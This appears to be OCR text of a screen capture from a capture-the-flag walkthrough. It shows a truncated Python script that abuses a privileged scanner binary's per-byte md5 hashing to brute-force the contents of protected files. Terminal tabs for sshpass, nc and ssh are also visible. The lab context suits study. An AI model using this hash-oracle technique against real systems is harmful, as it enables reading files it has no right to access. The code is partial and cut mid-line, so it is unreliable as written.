 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
import subprocess
import sys
def get_hash(fn, n):
    """Get the md5 hash of the first n bytes of fn using
    the scanner exec """
    proc = subprocess.run(f"/opt/scanner/scanner -c {fn} -s whatever -p -l {n}".split(),
                   stdout=subprocess.P)
def get_next_byte(output, target):
    """Brute force the next byte of a string until it
    matches target. Return None if no match"""
-- INSERT -- 11,39 7%
greg@intentions:~$ python3 read_file.py user.txt
greg@intentions:~$
January
10.10.14.6 0:sshpass- 1:sshpass* 2:nc 3:ssh hacky
Terminal Intentions Admin Pan... Burp Suite Communit...